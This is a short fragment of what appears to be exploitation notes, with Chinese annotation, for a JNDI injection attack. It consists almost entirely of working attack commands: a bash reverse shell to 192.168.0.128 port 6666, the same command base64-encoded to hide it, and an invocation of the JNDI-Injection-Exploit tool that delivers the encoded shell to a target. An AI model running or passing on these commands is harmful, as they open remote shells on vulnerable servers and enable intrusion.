 bash -i >& /dev/tcp/192.168.0.128/6666 0>&1-> YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTI4LzY2NjYgMD4mMQ== #base64编码java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTI4LzY2NjYgMD4mMQ==}|{base64,-d}|{bash,-i}" -A "192.168.0.1"